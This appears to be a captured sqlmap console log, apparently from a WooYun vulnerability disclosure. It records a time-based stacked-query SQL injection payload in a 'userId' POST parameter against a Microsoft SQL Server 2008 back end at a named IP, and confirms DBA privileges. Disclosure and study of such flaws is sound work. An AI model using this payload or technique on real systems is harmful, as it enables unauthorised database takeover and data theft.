 sqlmap
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userId (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userId=admin';WAITFOR DELAY '0:0:30'--&password=admin
---
[23:41:18] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[23:41:18] [INFO] testing if current user is DBA
[23:41:31] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
current user is DBA:    True
[23:42:02] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\121.18.89.35'
[*] shutting down at 23:42:02
C:\Python27\sqlmap>
www.wooyun.org